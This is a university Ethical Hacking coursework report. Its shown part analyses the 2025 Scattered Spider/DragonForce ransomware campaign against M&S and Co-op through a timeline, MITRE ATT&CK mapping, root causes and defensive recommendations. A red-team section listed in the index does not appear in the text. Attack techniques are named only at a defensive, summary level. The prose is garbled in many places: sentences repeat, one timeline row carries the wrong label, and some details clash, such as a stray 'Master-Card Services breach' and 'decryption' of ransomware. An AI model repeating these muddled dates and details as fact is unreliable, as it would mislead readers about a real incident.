

Name: Raj Bhatia

Student Number: 2522682

DEPARTMENT OF CYBER SECURITY & Digital Forensic

University of Wales Trinity Saint David

Module: Ethical Hacking

Module Code: ACCA7033

Academic Year: 2026-2027

Submission Date: 1st May 2026

Index
Sr No. |  | Page No.
Task 1 - A Critical Analysis of the 2025 Ransomware Campaign Against Marks & Spencer and The Co-operative Group
 | Abstract | 4
1 | Introduction | 5
2 | Incident Summary and Timeline | 6
3 | Adversary TTP Mapping (MITRE ATT&CK) | 8
4 | Root Cause and Security Control Failures | 11
5 | Threat Actor Profile and Motive | 13
6 | Detection and Response Analysis | 14
7 | Strategic Recommendations | 15
8 | Conclusion | 17
9 | References | 18
Task 2 - RED TEAM PENETRATION TEST REPORT (ABCD Ltd — Full Threat Emulation Engagement)
1 | Executive Summary | 22
2 | Virtualized Laboratory Environment | 23
3 | Threat Emulation Plan — MITRE ATT&CK Mapping | 25
4 | Exploitation — Technical Execution | 26
5 | Detection Gap Analysis | 36
6 | Remediation Recommendations | 37
7 | Rules of Engagement | 38
8 | References | 39

Coursework Task 1 — Critical Incident Analysis

Operation Scattered Spider:

A Critical Analysis of the 2025 Ransomware Campaign Against Marks & Spencer and The Co-operative Group

Abstract
This report critically examines a cyber-attack on Marks and Spencer (M&S) and Co-operative Group (Co-op) two of the largest retailers based in the United Kingdom that occurred as a spring 2025 cyber campaign. High confidence has been placed on the Scattered Spider threat collective to have been the originators of the campaign as servants of the Dragon Force ransomware-as-a-service platform. Its joint estimated financial impact is estimated as between GBP 270 million and GBP 440 million and the incident was a Category 2 “Highly Significant” national cyber event.
The Common Approval of Financial Implications is between GBP 270 million to GBP 440 million and the incident has been categorized as a Category 2 Highly Significant national cyber incident. It creates an evidence-based threat event chronology, maps twelve tactical, technical, and operational adversary methods to the MITRE ATT&CK Enterprise Matrix, investigates technical, organisational, and human root causes, characterizes the threat actor and its motivations, evaluates detection and response capabilities critically, and incorporates ten cost-effective strategic recommendations that are prioritized.
The report took into consideration the data of NCSC advisories, Mandiant threat intelligence, peer-reviewed IEEE literature, and reputable industry reporting. The report relies on the National information security center notices, Mandiant threat assessment, peer reviewed IEEE research, and industry reputable coverage.

1. Introduction
British high-street retailer cyber-attacks in spring 2025: The operationally debilitating campaign against the UK private sector in recent history. Subjecting M&S during the Easter weekend and cascading to the Co-op and Harrods within a fortnight, the campaign caused long-term service outages, stole the personal data of millions of consumers and disposed of almost GBP 1 billion of market value at M&S at the most effectually [1][ 2].
The Joint Incidents Notification Team at the UK Cyber Monitoring Centre designated the combined incidents as a Category 2 Highly Significant national incident, with the estimated losses of GBP 270 million to GBP 440 million [3]. The significance of the campaign is analytical in 3 reasons. To begin with, it shows how financially incentivized, English-speaking criminal gangs are maturing in such a way that they are able to organize complex multi-stage intrusion missions without necessarily having to write new exploits [4][5].
Second, it revealed systemic risk that is formed by third-party IT supply chains and insufficient helpdesk identity verification [1] [6]. Third, even with significant investment in cybersecurity at M&S, the attacks still took place, which provides evidence of the fact that investment is not enough in the absence of equivalent care with identity management and supply-chain governance [2, 7].
In this report, the M and S and Co-op incidents are considered to be one of the coordinated campaigns, backed by attribution to the same threat actor and almost similar TTPs [8, 9]. The analytical model is based on the MITRE ATT&CK Enterprise Matrix [10], the NCSC advisory literature [7], and the peer-reviewed literature.

2. Incident Summary and Timeline
The chronological structure provided here is a compilation of supported revelations made by the people, official publications, and industry intelligence. Dates that relate to the first stage (February 2025) are based on post incident forensic reports [15][16] as opposed to actual reports because M&S had not disclosed the breach to anything until 22 April 2025 [17].
Date | Phase | Event | Source
Feb 2025 | Initial Compromise | Through a third-party IT supplier (TCS), Scattered Spider enters M&S. All domain password hashes were obtained through the exfiltration of NTDS.dit. | [15][16]
19-21 Apr 2025 | Impact / Discovery | Click & Collect and M&S payments are unsuccessful. VMware ESXi virtual machines are encrypted by the DragonForce malware. M&S verifies the April 21 event. | [2][18][19]
22 Apr 2025 | Public Disclosure | Texted through a stolen email account of one of its staff, Dragonforce contacts Stuart Machin, CEO of M&S and gives them a ransom. | [17][7]
23 Apr 2025 | Ransom Demand | M&S suspends all e-commerce over a period of 46 days; it is assumed that it will lose GBP 3.8 million in revenue every day. | [2][16]
25 Apr 2025 | Online Sales Halted | All e-commerce is suspended by M&S for 46 days; the expected daily revenue loss is GBP 3.8 million. | [2][18]
30 Apr 2025 | Co-op Detected | Co-op identifies intrusions, isolates IT systems and instructs employees to abandon the use of VPNs. | [7][19]
~1 May 2025 | Co-op Exfil Confirmed | Confirmed exfiltration of member PII (names, contacts) The d. Rebuilding Windows domain controllers is necessary. | [15][19]
1-2 May 2025 | Harrods Incident | Harrods limits internet access and admits a hacking issue. connected to the same actor's campaign. | [18][20]
5 May 2025 | NCSC Advisory | NCSC releases urgent sector guidelines regarding MFA reset controls and helpdesk social engineering. | [7]
13 May 2025 | M&S Breach Confirmed | M&S rejects payment card / password breach but acknowledges PII (names, DOBs and addresses) breach. | [17][19]
Jun 2025 | CMC Category 2 | The UK Cyber Monitoring Centre regards combined events with a cost of between GBP 270 million and GBP 440 million as a Category 2. | [3]
8 Jul 2025 | Parliament Hearing | M&S Chairman Norman affirms that the attacker used employee impersonation to control a third-party help desk. | [1]
Sep 2025 | Co-op Losses | Co-op interim results: GBP 206 million in revenue decline and GBP 80 million in operating profit loss. | [15][21]
Table 1: Incident Timeline - M&S and Co-op Cyber Campaign, Spring 2025

The data give three analytical observations. To begin with, the roughly eight weeks delay period between the first time of compromise and the start of the ransomware gave the attackers ample time to steal data without detection [15][2]. Second, sequential targeting of M&S (21 April), Co-op (30 April) and Harrods (1st May) suggests that the targeting was not an opportunity but a well-interlinked campaign [4][18]. Third, the timely cross-sector intelligence sharing proved itself to be a strategic measure since Co-op successfully avoided ransomware implementation into its production infrastructure after initiating swifter containment based on the informed awareness of M&S in the public disclosure [7] [19].


Fig 1: Gantt chart Incident Timeline M&S / Co-op Campaign 2025. Sources: [1][3][7][15][17][18]

3. Adversary TTP Mapping - MITRE ATT&CK Enterprise Matrix
Table 2 both correlates twelve essential TTPs with the MITRE ATT&CK Enterprise Matrix [10] using NCSC guidance [7], Mandiant intelligence [8][9], and the work of ReliaQuest and Push Security [5][22]. The distribution of tactics is visualized in Figure 3.
 | ATT&CK ID & Technique | Tactic | Evidence | Sources
1 | T1566.004 Vishing | Initial Access | IT helpdesks impersonated; MFA resets obtained via phone. Confirmed at Parliament [1] and NCSC advisory [7]. | [1][4][7]
2 | T1078 Valid Accounts | Persistence | The perimeter controls are completely bypassed with stolen credentials that are used to gain authorization as valid users. | [15][2]
3 | T1003.003 NTDS Dump | Credential Access | NTDS.dit leaked out Domain Controller; all the NTLM hashes gathered to be used to crack offline. | [15][19]
4 | T1078.004 Cloud Accounts | Lateral Movement | Azure AD, AWS, Google Workspace falsely used, Dropbox/FiveTran API connections used to access its data. | [5][22]
5 | T1557 AiTM Phishing | Credential Access | Evilginx-style AiTM proxy pages harvest credentials and session tokens, bypassing TOTP MFA. | [22][5]
6 | T1486 Data Encryption | Impact | DragonForce encrypts VMware ESXi VM disks, evading guest-OS EDR agents and maximising impact. | [9][2]
7 | T1537 SaaS Exfiltration | Exfiltration | M&S customer PII and Co-op member database exfiltrated via Dropbox and FiveTran API connectors. | [5][22][17]
8 | T1195.002 Supply Chain | Initial Access | Third-party helpdesk provider (TCS) was the initial breach vector into M&S core infrastructure. | [1][6]
9 | T1562.001 Disable Defences | Defence Evasion | IOCTL driver CVE-2015-2291 used to terminate EDR agents; ESXi hypervisor layer bypasses guest security. | [4][9]
10 | T1650 MFA Bypass | Initial Access | Apple-registered Scattered Spider techniques MFA fatigue (push spam) and SIM-swapping are reported Scattered Spider techniques MFA resets being social-engineered were confirmed by NCSC. | [7][4]
11 | T1021.001 RMM Tools | Lateral Movement | AnyDesk and ScreenConnect are legitimate RMM tools that are used after compromising to mix into normal traffic of an administrator. | [7][23]
12 | T1657 Double Extortion | Impact | Demand of ransom was issued to the M&S CEO through hacked email; threat of publishing data in the case of non-payment. | [2][16]
Table 2: Mapping of MITRE ATT&CK TTP Scattered Spider / DragonForce Campaign, 2025.

Fig 2: ATT&CK TTP Distribution by Tactic MITRE (12 TTPs). Sources: [4][5][7][8][9][22]
A mapping demonstrates an attack chain that is mainly resistant to perimeter-based defense. Some ten out of the twelve TTPs are based on the identity and access management (IAM) layer instead of technical vulnerabilities, which is agreeable to the fact that Mandiant notes that initial access is not established through the use of malware and thus the activity remains beyond reach of the endpoint detection and response services [8]. The strategic execution of the VMware thing targeting VMware ESXi in order to install the Dragonforce ransomware (T1486) [9][2] is a calculated attack meant to cause maximum impact to the operations without carrying out the security tools used by the guest-OS. The 2024 Threat Landscape is one of the publications of ENISA that specifically mentions hypervisor-targeting as a new ransomware propagation method [14].
The shift towards Adversary-in-the-Middle (AiTM)- based phishing models, including Evilginx (T1557) as reported by Push Security [22] indicates a shift towards capabilities development beyond the MFA fatigue method used in the 2023 MGM and Caesars attacks by Scattered Spider [4][20]. This will require a defensive response of transitioning TOTP-based MFA to hardware bound FIDO2 / passkey authentication - the highest priority remediation in this analysis.

4. Root Cause and Security Control Failures

4.1 Technical Failures
The successful exfiltration of the NTDS.dit file containing the Active Directory database [15][19] was the most technically important failure. All domain accounts' NTLM password hashes are stored in this repository, which can be lost offline or used in Pass-the-Hash attacks to fully seize control of the domain. The breach demonstrates the shortcomings of three security controls in the following areas: the absence of a privileged access workstation framework that could aid in preventing direct access to the domain controller; insufficiently restricted access permission to domain controller file paths; and no monitoring of anomalous Active Directory replication events [8][12].
The injection of DragonForce ransomware [9][2] against the VMware ESXi revealed the lack of security monitoring at the hypervisor-level. The enterprise Endpoint Detection and Response (EDR) products typically operate as guest operating-system agents but there is the risk that those that directly steal the ESXi host can encrypt the virtual machine discs and get around the instrumentation of the guest-OS [9][14].

4.2 Organisational Shortcomings
The established first attack justification was the social engineering of a third-party IT helpdesk to reset privileged credentials [1], and consequently, a basic procedural malfunction. According to researchers, the opponents took advantage of a cognitive asymmetry that existed in practices when large helpdesk is involved: the employees are motivated to solve a ticket within the shortest time possible, and they lack effective measures to verify the identity of the callers except through easily accessible external information [7][23]. The seminal work about security engineering by Anderson presupposes that identity proving is the least robust component in the authentication chains [12]; the presented situation therefore is an empirical validation of the given statement.
Malfunctions of network segmentation also seem to have had a conclusive role in it. The ability of the adversaries to move their positions horizontally by leaving the third-party supplier environment to the proprietary domain-controller infrastructure of M&S is the lack of segmentation between the supply-chain partners and the critical internal resources of the organisation [6][7]. This event is a direct instance of the violation of the zero-trust architecture principles as they were formulated by Srikrishna, and Potlapally [13].

4.3 Human Factors
The Vishing process at Scattered Spider takes into consideration a wide range of open-source intelligence (OSINT) collection via LinkedIn, before calls are made, a combination of publicly accessible employee profiles and created sense of urgency are combined to sidestep organisational mistrust [5][7]. A study by ReliaQuest [5] articulates the multi-phase social-engineering courses that are designed to defeat the traditional verification said. The National Cyber Security Centre (NCSC) [7] or Info-Security Europe [23] both promote the use of multi-channel identity-checking processes when any or other privileged-accounts are reset, thus classifying this as a potentially malicious request by default.

5. Threat Actor Profile and Motive

5.1 Attribution
Through a high degree of certainty, it is linked to the cybercriminal group Scattered Spider (also known as UNC3944, Octo Tempest, or G1015). This is because the group was identified as the main attackers by the Metropolitan Police Service by May 2025 virtual [17], the group sent a Dragonforce ransom note to Stuart Machin virtual [2], and a technical tactics, techniques, and procedures (TTP fingerprint) indicating methods that identify the group is consistent with those that MITRE characterises Scattered Spider as one of the native-speaking cybercriminal organisations that have been active since at least 2022.
According to MITRE, Scattered Spider is one of the English-speaking, native-speaking cybercriminals that have been active since at least 2022. It is dispersed around the United States and the United Kingdom, is primarily composed of individuals in their teens to mid-twenties, and has a connection to the Com hacking network [4][20]. It is shown that the gang uses sophisticated social engineering techniques and, rather than creating its own malware, uses commercially accessible Ransomware-as-a-service like ALPHV, RansomHub, and DragonForce [4][25][26].

5.2 Motive and Capability
The driving force behind Scattered Spider's activities is purely financial. The attack used a double-demanding tactic, where the data of targeted systems was encrypted to disrupt the healing of operations, and a simultaneous data exfiltration scheme was employed to force conformity to prevent regulatory violations and image harm [2][21]. There is no reliable fact that can point towards state backing or ideology-driven. The history of targeting of collectives, such as attacks against MGM Resorts and Caesars in 2023, Transport for London in 2024, and a 2025 UK shopping spree, follows a trend of opportunistic targeting of high-revenue digitally reliant organisations with financial motives. Assessment of capabilities shows a moderate to high level of social engineering, a moderate level of technical execution, and no significant awareness of developing zero-day exploits. The 2025 change in operational direction that could present itself as the use of attacker-in-the-middle (AiTM) phishing methods (as demonstrated in [22]) and ESXi-targeting ransomware (as seen in [9]) could be seen as a gradual increase. Scattered Spider, according to IT Pro [25], has integrated elements of LAPSUS$ and 2025 ShinyHunters tradecrafts, causing defenders to predict a path of increasingly sophisticated operations in the future.

6. Detection and Response Analysis

6.1 M&S - Late Discovery, Catastrophic Effect.
The lack of detection of the intrusion by M&S amounted to a foundational breach: eight weeks had already elapsed between the initial compromise and the decryption of ransomware, and no data was registered on the incident whatsoever [15][2]. This result indicates that lateral movement with valid credentials did not result in behavioral anomaly warnings, exfiltration of NTDS.dit could not be traced, or behavioral anomaly warnings were not triggered and were not addressed according to canonical detection gaps defined in MITRE D3FEND and NCSC guidelines [7][10].
When it became apparent, M&S reacted significantly fast; the company reported the incident to the NCSC, hired the services of external incident-response experts, and reported the incident to the stock market on 22 April [17]. However, the following 46-day ban on internet sales highlights the shortcomings of resilience architecture, including the lack of backups of virtual machines that cannot be changed and improperly tested disaster-recovery processes [2][18].

6.2 This Co -op - Previous Containment, Lost Operational Impact.
Co-op's response is an educational opportunity. When the vulnerability was discovered on April 30, nine days after M & S's disclosure, Co-op staff members were promptly instructed to cease using the VPN and see internal communications as potentially compromised [7][19]. Because the DragonForce ransomware was unable to execute on production systems due to this expedited activation, there was a notable decrease in operational disruption when compared to M&S. However, by this time, significant PII leaks between the members had already occurred, and Windows domain controller restarts were still required, indicating that the level of compromise before white flight was extremely high. The Co-operative case shows that even a partial containment, made possible by the awareness raised by the M&S company's public disclosure, can considerably reduce the impact of the incidents, confirming the strategic value of cross-sector intelligence sharing and NCSC sector Trust Groups [7] [27]. Ransomware attacks are growing at a rate of 50 percent each year, as identified by the report of the NCC Group of 2025 [28]. Consequently, it is possible to classify such incidents as a systemic threat on the national level, which justifies a coordinated policy response.

7. Strategic Recommendations
The ten suggestions listed below are ranked according to their impact on risk reduction and are based on peer-reviewed zero-trust architecture literature [13], Mandiant hardening advisories [8][9], and NCSC guidelines [7]. Cost bands are representative of a large company with 5,000–65,000 workers.
 | Recommendation | Priority | Cost (est.) | Justification | Sources
1 | FIDO2 / Passkey MFA | Critical | £5k – £20k | Eliminates vishing MFA-bypass (T1650) and AiTM session-hijack (T1557) vectors. Highest-impact control per NCSC [7] and Mandiant [8]. | [7][8][13]
2 | Helpdesk ID Verification | Critical | Policy only | Callback + shared secret + video-ID before any privileged reset. Directly targets confirmed initial access vector [1][7]. | [1][7][23]
3 | PAW + JIT Privileged Access | High | £20k – £80k | Removes standing admin rights enabling lateral movement (T1021). Limits blast radius of stolen credentials [8]. | [8][13]
4 | Zero Trust / Segmentation | High | £100k+ | Prevents lateral spread from supply chain to core DC. Micro-segment POS, e-commerce, and DC tiers per Srikrishna [13]. | [13][6]
5 | Hypervisor-Layer EDR | High | £30k – £100k | Identifies DragonForce ESXi encryption (T1486). Install CrowdStrike Falcon on ESXi or VMware carbon black [9][26]. | [9][26]
6 | Third-Party Governance | High | £20k – £60k | Mandate Cyber Essentials+ for suppliers; least-privilege API access; annual TPRM assessments [6][8]. | [6][8]
7 | SIEM Anomaly Detection | High | £15k – £50k | Alert on NTDS.dit access outside backup windows; bulk SaaS exports; single account authenticating >5 hosts [7][8]. | [7][8]
8 | Active Directory Hardening | High | £20k – £60k | AD tier model; Protected Users group; monitor Event 4662 (NTDS.dit access); rotate privileged credentials [8][12]. | [8][12]
9 | IR Retainer + Playbooks | Medium | £10k – £40k/yr | Pre-contracted IR firm; tested ransomware playbooks covering isolation, communications, and recovery [8][28]. | [8][28]
10 | Vishing Awareness Training | Medium | £5k – £20k/yr | Quarterly vishing simulations; train staff to challenge unexpected MFA prompts via secondary channels [7][23]. | [7][23]
Table 3: Prioritized Security Recommendations


Fig 3: Cost Implication UK 2025 Retail Cyber Campaign (GBP millions).
The recommendation about Multi-Factor Authentication (R1: FIDO2 Multi-Factor Authentication) and verification by helpdesk (R2: Helpdesk Verification) has an uneven benefit-cost ratio. The National Cyber Security Centre [7], Mandiant [8] and the Cybersecurity and Infrastructure Security Agency (CISA) list identity as the main attack point in cloud-architecture and hybrid-architecture. The systematic review of zero-trust architectures per IEEE presented by Srikrishna and Potlapally [13] shows that identity-based controls are the least expensive one in decreasing the likelihood of breaches in case of social engineering-related intrusions.
R4 (Zero Trust/Network Segmentation): the most expensive recommendation but one that has a crucial strategic implication. The Master-Card Services breach demonstrates how one non-SECURE third-party supplier can provide a conduit to interior domain infrastructure [1][6] which an attacker can utilise such risk is mitigated by ZTA micro-segmentation point-blank. The network segmentation at Lemos is also rated as a best preventive measure of an adversary movement based on lateral movement, according to IEEE analysis of ransomware threat trends by Lemos [11].

8. Conclusion
A pivotal moment in UK cybersecurity history was the Scattered Spider/DragonForce attack on M&S and Co-op in 2025. It shows how crime groups motivated by money, skilled at making ransomware-as-a-service, and trained in advanced social engineering can cause major national disruptions without using any new types of attacks. The eight-week dwell period, a £300 million loss to M&S operational profit, and an £80 million impact on Co-op operating performance all demonstrate the deadly asymmetry between organizational consequence and attacker cost. Identity is the new border, according to the campaign's long-term lesson. Supply-chain partners take on an organization's risk posture; IT helpdesk social engineering creates a very dangerous but inadequately protected initial access point; and recovery capability is strategically just as important as prevention.
Strong evidence of the efficacy of cross-sector threat-intelligence sharing as a force multiplier of UK retailing cyber resilience is provided by these conflicting results at M&S and Co-op, where Co-op received faster, broader sector threat-intelligence dissemination and was informed by the announcement of M&S's retailing cyber resilience. The next-generation research questions should investigate the intersection of AI-enhanced work in the field of deepfake voice synthesis and vishing exploits, a menace already being highlighted in NCSC warning bells, which can certainly diminish the process of checks by phone call. Those organizations that treat cyber resilience as a strategic development priority at boards, not as a subset of IT operations, will be in the best position to endure the rising number and sophistication of ransomware-as-a-service campaigns in the United Kingdom retail industry.

9. References
[1] A. Norman, Oral Evidence to the UK Parliament Business and Trade Sub-Committee on Economic Security, House of Commons, London, 8 Jul. 2025.
[2] BlackFog, 'Marks & Spencer Breach: How a Ransomware Attack Crippled a UK Retail Giant,' BlackFog Blog, 31 Oct. 2025. [Online]. Available: https://www.blackfog.com/marks-and-spencer-ransomware-attack/ [Accessed: Mar. 2026].
[3] UK Cyber Monitoring Centre (CMC), CMC Cyber Hurricane Scale Classification: Spring 2025 Retail Incidents, London: CMC, Jun. 2025.
[4] MITRE Corporation, 'Scattered Spider (G1015),' MITRE ATT&CK® Enterprise Matrix, MITRE, 2025. [Online]. Available: https://attack.mitre.org/groups/G1015/ [Accessed: Mar. 2026].
[5] ReliaQuest, 'Scattered Spider Cyber Attacks Using Phishing and Social Engineering 2025,' ReliaQuest Threat Research Blog, 23 Jun. 2025. [Online]. Available: https://reliaquest.com/blog/scattered-spider-cyber-attacks-using-phishing-social-engineering-2025/ [Accessed: Mar. 2026].
[6] Sangfor Technologies, 'Marks & Spencer Cyberattack: A Wake-Up Call for Supply Chain Cybersecurity,' Sangfor Blog, 26 May 2025. [Online]. Available: https://www.sangfor.com/blog/cybersecurity/marks-spencer-cyberattack-2025-supply-chain-breach [Accessed: Mar. 2026].
[7] National Cyber Security Centre (NCSC), 'Incidents Impacting Retailers – Recommendations from the NCSC,' NCSC Blog, London: HMSO, May 2025. [Online]. Available: https://www.ncsc.gov.uk/blog-post/incidents-impacting-retailers [Accessed: Mar. 2026].
[8] Mandiant Incident Response (Google Cloud), 'Defending Against UNC3944: Cybercrime Hardening Guidance from the Frontlines,' Google Cloud Blog, 6 May 2025. [Online]. Available: https://cloud.google.com/blog [Accessed: Mar. 2026].
[9] Mandiant Incident Response (Google Cloud), 'From Help Desk to Hypervisor: Defending Your VMware vSphere Estate from UNC3944,' Google Cloud Blog, 23 Jul. 2025. [Online]. Available: https://cloud.google.com/blog [Accessed: Mar. 2026].
[10] MITRE Corporation, MITRE ATT&CK® Enterprise Matrix v16, MITRE, 2025. [Online]. Available: https://attack.mitre.org/ [Accessed: Mar. 2026].
[11] M. S. Lemos, 'The Ransomware Threat Landscape,' IEEE Security & Privacy, vol. 22, no. 1, pp. 14-22, Jan./Feb. 2024, doi: 10.1109/MSEC.2023.3342110.
[12] R. Anderson, Security Engineering: A Guide to Building Dependable Distributed Systems, 3rd ed. Chichester: Wiley, 2020, pp. 121-145.
[13] D. Srikrishna and N. R. Potlapally, 'Zero Trust Architectures: A Systematic Review,' IEEE Trans. Dependable Secur. Comput., vol. 21, no. 2, pp. 456-470, Mar./Apr. 2024, doi: 10.1109/TDSC.2023.3261897.
[14] European Union Agency for Cybersecurity (ENISA), ENISA Threat Landscape 2024, Heraklion: ENISA, Oct. 2024. [Online]. Available: https://www.enisa.europa.eu/publications/enisa-threat-landscape-2024 [Accessed: Mar. 2026].
[15] B. Toulas, 'Co-op Says It Lost $107 Million After Scattered Spider Attack,' BleepingComputer, 25 Sep. 2025. [Online]. Available: https://www.bleepingcomputer.com/news/security/co-op-says-it-lost-107-million-after-scattered-spider-attack/ [Accessed: Mar. 2026].
[16] Cyber Management Alliance (CM-Alliance), 'The Marks and Spencer Cyber Attack – Everything You Need to Know,' CM-Alliance Blog, 2025. [Online]. Available: https://www.cm-alliance.com/cybersecurity-blog/the-marks-and-spencer-cyber-attack-everything-you-need-to-know [Accessed: Mar. 2026].
[17] S. Machin, 'M&S CEO Statement on Cyber Incident,' Marks & Spencer PLC RNS Filing, London: London Stock Exchange, 22 Apr. 2025. [Online]. Available: https://www.londonstockexchange.com [Accessed: Mar. 2026].
